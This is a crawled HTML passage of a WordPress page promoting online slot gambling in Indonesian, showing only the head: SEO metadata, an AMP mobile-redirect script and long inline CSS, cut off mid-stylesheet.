

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong/
body_size: 18005
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Kembang Tanjong - Eyeofsky</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://eye-of-sky.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://eye-of-sky.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/eye-of-sky.com\/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Kembang Tanjong - Eyeofsky" />
	<meta property="og:description" content="Agar bisa nikmati permainan slots online bersama-sama kehebohan menarik didalamnya, beberapa pemain tentunya butuh bandar slots jadi penyuplai pelayanan judinya. Dahulunya, slots formal hanya bisa orang permainkan di kasino darat saja, yang di mana pada ketika itu permainan slots tidak selamanya simpel dimainkan sebagian orang. Tidak sama perihalnya dengan permainan slots online yang sekarang ini &hellip; Continue reading Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Kembang Tanjong &rarr;" />
	<meta property="og:url" content="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong/" />
	<meta property="og:site_name" content="Eyeofsky" />
	<meta property="article:published_time" content="2023-01-16T13:27:58+00:00" />
	<meta property="og:image" content="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong/#article","isPartOf":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong/"},"author":{"name":"admin","@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15"},"headline":"Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Kembang Tanjong","datePublished":"2023-01-16T13:27:58+00:00","mainEntityOfPage":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong/"},"wordCount":2085,"commentCount":0,"image":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong/#primaryimage"},"thumbnailUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Taruhan Olahraga"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong/","url":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong/","name":"Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Kembang Tanjong - Eyeofsky","isPartOf":{"@id":"https://eye-of-sky.com/#website"},"primaryImageOfPage":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong/#primaryimage"},"image":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong/#primaryimage"},"thumbnailUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-16T13:27:58+00:00","author":{"@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15"},"breadcrumb":{"@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong/#primaryimage","url":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eye-of-sky.com/"},{"@type":"ListItem","position":2,"name":"Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Kembang Tanjong"}]},{"@type":"WebSite","@id":"https://eye-of-sky.com/#website","url":"https://eye-of-sky.com/","name":"Eyeofsky","description":"Strategi Terbaik untuk Menang di Poker Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eye-of-sky.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eye-of-sky.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f8b6340e22fbf6b2de617fd87bfa3982033525d7af15e1005d479344f969cdff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f8b6340e22fbf6b2de617fd87bfa3982033525d7af15e1005d479344f969cdff?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://eye-of-sky.com"],"url":"https://eye-of-sky.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Eyeofsky &raquo; Feed" href="https://eye-of-sky.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eye-of-sky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feye-of-sky.com%2Fpedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eye-of-sky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feye-of-sky.com%2Fpedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://eye-of-sky.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: 